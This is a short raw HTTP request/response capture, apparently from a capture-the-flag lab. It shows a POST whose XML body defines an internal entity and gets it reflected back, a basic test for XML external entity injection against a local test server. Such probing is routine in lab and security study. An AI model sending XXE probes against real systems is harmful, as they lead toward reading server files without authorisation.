 Request
Raw Params Headers Hex XML
POST /LCTF/api HTTP/1.1
Host: 192.168.85.144:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.85.144/again/html/LCTF.php
Content-Type: application/xml
Content-Length: 150
Origin: http://192.168.85.144:8080
Connection: close
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ENTITY  xxe "kingk" >
]>
<creds>
<user>&xxe;</user>
<pass>pass</pass>
</creds>
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/plain;charset=ISO-8859-1
Content-Length: 54
Date: Wed, 21 Nov 2018 02:35:39 GMT
Connection: close
{"status":"Error","message":"{pass=pass, user=kingk}"}